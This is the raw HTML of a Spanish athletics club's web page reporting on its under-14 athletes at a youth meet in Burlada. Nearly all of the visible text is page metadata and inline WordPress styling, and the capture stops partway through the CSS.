

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atletismosanadrian.org/sub14-en-jdn-burlada/
body_size: 20126
content:
<!DOCTYPE html><html
lang=es><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>SUB14 EN JDN BURLADA - Club Atletismo San Adrián</title><link
rel=canonical href=https://atletismosanadrian.org/sub14-en-jdn-burlada/ ><meta
property="og:locale" content="es_ES"><meta
property="og:type" content="article"><meta
property="og:title" content="SUB14 EN JDN BURLADA - Club Atletismo San Adrián"><meta
property="og:description" content="Con una decena de atletas, llegamos a Burlada, en la mañana de hoy sábado para participar en la jornada programada de los actuales JDN y participar en las pruebas de velocidad, las vallas y salto de longitud con pértiga. Climatológicamente buena mañana, donde los chavales de una u otra manera han disfrutado atléticamente. Cabe destacar [&hellip;]"><meta
property="og:url" content="https://atletismosanadrian.org/sub14-en-jdn-burlada/"><meta
property="og:site_name" content="Club Atletismo San Adrián"><meta
property="article:author" content="https://www.facebook.com/atletismosanadrian"><meta
property="article:published_time" content="2021-04-10T18:44:06+00:00"><meta
property="article:modified_time" content="2021-04-10T18:44:12+00:00"><meta
property="og:image" content="https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307-400x226.jpg"><meta
name="author" content="atletismosanadrian"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Escrito por"><meta
name="twitter:data1" content="atletismosanadrian"><meta
name="twitter:label2" content="Tiempo de lectura"><meta
name="twitter:data2" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/#article","isPartOf":{"@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/"},"author":{"name":"atletismosanadrian","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008"},"headline":"SUB14 EN JDN BURLADA","datePublished":"2021-04-10T18:44:06+00:00","dateModified":"2021-04-10T18:44:12+00:00","mainEntityOfPage":{"@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/"},"wordCount":210,"publisher":{"@id":"https://atletismosanadrian.org/#organization"},"image":{"@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307-400x226.jpg","articleSection":["COMPETICIONES"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/","url":"https://atletismosanadrian.org/sub14-en-jdn-burlada/","name":"SUB14 EN JDN BURLADA - Club Atletismo San Adrián","isPartOf":{"@id":"https://atletismosanadrian.org/#website"},"primaryImageOfPage":{"@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/#primaryimage"},"image":{"@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307-400x226.jpg","datePublished":"2021-04-10T18:44:06+00:00","dateModified":"2021-04-10T18:44:12+00:00","breadcrumb":{"@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://atletismosanadrian.org/sub14-en-jdn-burlada/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/#primaryimage","url":"https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_112307.jpg","width":2604,"height":1472},{"@type":"BreadcrumbList","@id":"https://atletismosanadrian.org/sub14-en-jdn-burlada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://atletismosanadrian.org/"},{"@type":"ListItem","position":2,"name":"SUB14 EN JDN BURLADA"}]},{"@type":"WebSite","@id":"https://atletismosanadrian.org/#website","url":"https://atletismosanadrian.org/","name":"Club Atletismo San Adrián","description":"Gran club en Navarra a pies del Ebro","publisher":{"@id":"https://atletismosanadrian.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atletismosanadrian.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://atletismosanadrian.org/#organization","name":"Club Atletismo San Adrián","url":"https://atletismosanadrian.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/logo/image/","url":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","width":300,"height":300,"caption":"Club Atletismo San Adrián"},"image":{"@id":"https://atletismosanadrian.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008","name":"atletismosanadrian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","caption":"atletismosanadrian"},"sameAs":["https://atletismosanadrian.org","https://www.facebook.com/atletismosanadrian","https://www.instagram.com/accounts/onetap/?next=httpswww.instagram.com&hl=es-es"],"url":"https://atletismosanadrian.org/author/atletismosanadrian/"}]}</script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed" href=https://atletismosanadrian.org/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed de los comentarios" href=https://atletismosanadrian.org/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Comentario SUB14 EN JDN BURLADA del feed" href=https://atletismosanadrian.org/sub14-en-jdn-burlada/feed/ ><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/e00a0.css media=all><style id=wp-block-library-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field{-webkit-appearance:none;width:100%;height:8px;border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:5px;background:var(--wp--gutena-forms--input-bg-color,"transparent");outline:none;-webkit-transition: .2s;transition:opacity .2s}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:hover{border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);opacity:1}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:focus{border:1px
solid var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ))}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-moz-range-thumb{width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}/*]]>*/</style><style id=gutena-forms-style-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .wp-block-group.is-layout-flex>.wp-block-image{display:flex}.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .gutena-forms-field,.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .heading-input-label-gutena{min-width:100%}.wp-block-gutena-forms .gutena-forms-field,.wp-block-gutena-forms .heading-input-label-gutena{background-color:transparent}.wp-block-gutena-forms.not-show-form-labels .heading-input-label-gutena{display:none}.wp-block-gutena-forms.has-label-font-family .heading-input-label-gutena{font-family:var(--wp--gutena-forms--label-font-family)}.wp-block-gutena-forms .heading-input-label-gutena{color:var(--wp--gutena-forms--label-color);font-size:var(--wp--gutena-forms--label-font-size,13px);font-weight:var(--wp--gutena-forms--label-font-weight);line-height:var(--wp--gutena-forms--label-line-height)}.wp-block-gutena-forms .gutena-forms-field{color:var(--wp--gutena-forms--label-color)}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:focus,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px var(--wp--gutena-forms--input-bg-color,"transparent") inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.inline-options,.wp-block-gutena-forms .gutena-forms-field.radio-field.inline-options{display:flex;flex-wrap:wrap}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-1-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-1-col{display:grid;grid-template-columns:repeat(1,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-2-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-2-col{display:grid;grid-template-columns:repeat(2,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-3-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-3-col{display:grid;grid-template-columns:repeat(3,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-4-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-4-col{display:grid;grid-template-columns:repeat(4,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-5-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-5-col{display:grid;grid-template-columns:repeat(5,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-6-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-6-col{display:grid;grid-template-columns:repeat(6,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container
input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark{background-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container .checkmark:after{border:solid #fff;border-width:0 3px 3px 0;height:7px;left:5px;top:2px;transform:rotate(45deg);width:3px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:2px;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container
input{cursor:pointer;opacity:0;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container:hover input~.checkmark{background-color:#fff}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark{background-color:#fff;border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container .checkmark:after{background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-radius:50%;height:10px;left:3px;top:3px;width:10px}.wp-block-gutena-forms .gutena-forms-field.radio-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:50%;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.radio-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.range-field{accent-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field::-moz-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms .gutena-forms-field::placeholder,.wp-block-gutena-forms .gutena-forms-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms.has-placeholder-font-family .wp-block-gutena-form-field .gutena-forms-field{font-family:var(--wp--gutena-forms--placeholder-font-family)}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height);padding:13px
calc(18px + var(--wp--gutena-forms--input-border-radius, 0px)/2);width:100%}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:not(.textarea-field):not(.checkbox-field){height:50px}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.checkbox-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.radio-field{-moz-column-gap:3rem;column-gap:3rem;padding-left:0;padding-right:0;row-gap:.5rem}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.range-field{padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.optin-field{align-items:center;display:flex;padding-left:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gf-range-values{color:var(--wp--gutena-forms--label-color);display:flex;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);justify-content:space-between;line-height:var(--wp--gutena-forms--placeholder-line-height);margin:0;padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field.gutena-forms-optin-field{width:1.25rem}.wp-block-gutena-forms .wp-block-columns{margin-bottom:var(--wp--style--block-gap,2em)}.wp-block-gutena-forms .wp-block-gutena-form-field{width:100%}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:var(--wp--gutena-forms--input-border-radius,0);border-style:solid;border-width:var(--wp--gutena-forms--input-border-width,1px)}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-border-color,#d7dbe7)}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field .gutena-forms-field{padding-left:0;padding-right:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:focus{border:0;box-shadow:none!important;margin:0!important;outline:0!important}.wp-block-gutena-forms .gutena-forms-confirmation-columns{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group .is-layout-flex{gap:var(--wp--style--block-gap,1.5rem)}.wp-block-gutena-forms .wp-block-gutena-field-group .gutena-forms-field-error-msg{color:#fd3e3e;font-size:12px;margin-top:.5rem}.wp-block-gutena-forms .wp-block-gutena-field-group:not(.display-error) .gutena-forms-field-error-msg{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group.display-error .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms.form-progress .wp-block-button__link{opacity:.8}.wp-block-gutena-forms .gutena-forms-btn-progress{display:inline-block;height:22px;position:relative;width:60px}.wp-block-gutena-forms .gutena-forms-btn-progress
div{animation-timing-function:cubic-bezier(0,1,1,0);background:#fff;border-radius:50%;height:7px;position:absolute;top:11px;width:7px}.wp-block-gutena-forms .gutena-forms-btn-progress div:first-child{animation:submit-progress1 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(2){animation:submit-progress2 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(3){animation:submit-progress2 .6s infinite;left:25px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(4){animation:submit-progress3 .6s infinite;left:45px}@keyframes submit-progress1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes submit-progress3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes submit-progress2{0%{transform:translate(0)}to{transform:translate(24px)}}.wp-block-gutena-forms:not(.display-error-message) .wp-block-gutena-form-error-msg:not(.block-editor-block-list__block),.wp-block-gutena-forms:not(.display-success-message) .wp-block-gutena-form-confirm-msg:not(.block-editor-block-list__block){display:none}.wp-block-gutena-forms.hide-form-now>.wp-block-buttons,.wp-block-gutena-forms.hide-form-now>.wp-block-columns,.wp-block-gutena-forms.hide-form-now>.wp-block-gutena-field-group{height:0;transition:height 2s;visibility:hidden}@media only screen and (max-width:600px){.wp-block-gutena-forms .gutena-forms-field.checkbox-field:not(.inline-options),.wp-block-gutena-forms .gutena-forms-field.radio-field:not(.inline-options){grid-template-columns:repeat(1,1fr)}}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) 